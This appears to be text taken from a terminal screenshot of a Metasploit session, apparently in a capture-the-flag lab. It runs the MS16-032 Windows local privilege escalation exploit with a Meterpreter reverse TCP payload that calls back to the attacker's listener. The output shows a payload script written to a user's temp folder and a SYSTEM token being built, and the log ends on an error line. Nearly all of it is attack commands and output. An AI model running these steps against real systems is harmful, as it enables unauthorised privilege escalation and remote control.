 Applications Places System Tue Jul 1, 01:21 VPN - 10.10.14.77 [75.0 ms]
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
[msf](Jobs:0 Agents:2) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> set LHOST 10.10.14.77
LHOST => 10.10.14.77
[msf](Jobs:0 Agents:2) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> set Target 1
Target => 1
[msf](Jobs:0 Agents:2) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:2) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> run
[*] Started reverse TCP handler on 10.10.14.77:4444
[+] Compressed size: 1160
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\dAtIjeJmSiH.ps1...
[*] Compressing script contents...
[+] Compressed size: 3741
[*] Executing exploit script...
         __ __ ___ ___   ___     ___ ___ ___
        |  V  |  _|_  | |  _|___|   |_  |_  |
        |     |_  |_| |_| . |___| | |_  |  _|
        |_|_|_|___|_____|___|   |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1796
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.